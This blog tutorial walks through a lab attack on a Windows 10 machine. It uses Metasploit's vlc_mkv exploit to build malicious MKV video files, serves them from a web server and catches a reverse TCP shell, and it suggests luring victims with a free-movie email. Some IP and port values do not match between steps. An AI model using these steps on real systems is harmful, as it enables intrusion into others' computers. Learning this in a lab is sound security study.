VLC is a free and open source cross-platform multimedia player and framework that plays most multimedia files as well as DVDs, Audio CDs, VCDs, and various streaming protocols.
Today we will be looking at how to use the VLC application to gain access to a Windows10 machine.
As always, this post is for educational purposes and what you learn here must not to be used on a live network.
We have our Windows10 box on the left, this will be the victim and we have our attacking machine, Kali Linux on the right.
With both of them on the same internal network, let’s see what IP address was assigned to the Kali machine.
On Kali:
ifconfig

Make a note of the IP and then we will open up Metasploit.
msfconsole

Once Metasploit opens, we will want to search for VLC exploits.
search vlc

As we can see there are currently seen VLC exploits, today we will only be using one. Number three on the list vlc_mkv exploit. So once we have the exploit we want to use type:
use exploit/windows/fileformat/vlc_mkv
Next we need to see what options or parameters the exploit needs to be able to deploy.
show options

What we need to do first is to set the LHOST to the IP of our attacking machine. The port 444 is set by default and we can leave that the way it is.
set LHOST 192.16.1.10
show options

If you notice in the image above, there is a Payload options piece of text. This is telling us to use a reverse TCP shell along with the exploit as a reverse handler.
So this is the payload we will need to use with this exploit. This will give us a reverse connection back into the Windows 10 machine.
Next we need to go ahead and generate the file. The file will then be needed to be downloaded on the Windows10 machine.
exploit

Once you hit enter the file will be generated, Metasploit tells us the path to the file on the Kali machine also. So let’s go to the file in question, open up a separate terminal and navigate to the file.

So we have generated a part1 file and a part 2 file, if we ls -l we can see the size of each file.

So we can see that the part 1 files are a lot bigger than the part 2 files and over a gig in size, tso maybe you could use some compression software to lower the size of the file.
Next we just need to copy the files over to our web server page. The uwt files are the ones we just generated.
cp uwt-part1.mkv uwt-part2.mkv /var/www/html cd /var/www/html ls

Excellent, the files have been copied, now we just want to start our Apache2 server. Before we do that though we will want to check what port the Apache2 server is listening on.
cat /etc/apache2/ports.conf

The Apache2 server is listening on port 8001, we will make a note of that and start the Apache2 server on the Kali machine.
service apache2 start service apache2 status

Okay, so the service has started, so let’s go back to Metasploit and see what we can do for a listener on our Kali machine.
use exploit/multi/handler
We will also need the payload that we talked about earlier.
set payload windows/x64/shell/reverse_tcp show options

We need to specify the LHOST again, which is the IP of our Kali machine and we can see that the port being used is 4444, this is the exact port we used for the exploit that we generated earlier, so no need to change that value.
set LHOST 192.168.1.10 exploit
So once we hit enter we will have our listener set up.

So we have the reverse TCP handler listening on port 4444 for any incoming connections. Now we just need to get the files we generated earlier onto the Windows10 machine.
If we were hackers and not security professionals, at this stage we would probably email the person we want to compromise and give them a direct link to the files and tell them it’s the latest movie out in the theaters but that they can download it from this server for free.
But we are professionals and working in our own networking environment. So we just need to open a browser on our Windows10 machine and go to the file on the Kali server and download it.

Once it is on the Windows10 machine we just need to right click on the file1 and open it with VLC Media Player.

Now let’s go back over to our Kali machine and see if the listener has caught any traffic.

We have a reverse connection to the Windows10 machine from the Kali Linux command line. So let’s see what we can do with full control.
So let’s navigate to the Desktop on the Windows 10 machine. We will then make a file called hacked.txt so that the Windows10 user knows they have been hacked.
cd Desktop
echo “You have been hacked” > hacked.txt
hacked.txt

The user gets a pop up saying they have been hacked!! 😉
Thanks for reading, we hope this posts helps you in your own security career. Please like or comment and please, don’t forget to subscribe 😀
QuBits 2019-11-14